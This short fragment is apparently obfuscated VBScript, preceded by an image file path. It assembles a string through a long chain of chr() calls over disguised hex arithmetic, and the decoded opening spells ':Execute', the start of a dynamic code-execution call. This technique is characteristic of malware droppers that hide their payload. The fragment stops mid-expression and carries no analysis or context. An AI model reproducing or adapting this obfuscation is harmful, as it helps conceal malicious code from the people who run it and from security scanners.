 aaa=chr((58 * 86171) / CLng("&H1509b")) & chr((69 * 13545) / CLng("&H34e9")) &
chr((120 * 16913) / CLng("&H4211")) & chr((101 * 17440) / CLng("&H4420")) &
chr(CLng("&H7be5") - 31618) & chr((117 * 29616) / CLng("&H73b0")) & chr((116 *
12584) / CLng("&H3128")) & chr(CLng("&Ha01b") - 40886) & chr((32 * 45621) /
CLng("&Hb235")) & chr((108 - 37240) + CLng("&H9178")) & chr(CLng("&H33ff") -
13271) & chr((34 - 62353) + CLng("&Hf391")) & chr(CLng("&H6e14") - 28146) &
chr((68 - 53487) + CLng("&Hd0ef")) & chr((69 - 19769) + CLng("&H4d39")) & chr((67 -
81260) + CLng("&H13d6c")) & chr((32 - 61436) + CLng("&Heffc")) & chr((108 * 43696) /
CLng("&Haab0")) & chr((32 * 37617) / CLng("&H92f1")) & chr((120 - 76232) +
CLng("&H129c8")) & chr((63 - 14209) + CLng("&H3781")) & chr(CLng("&H2961") -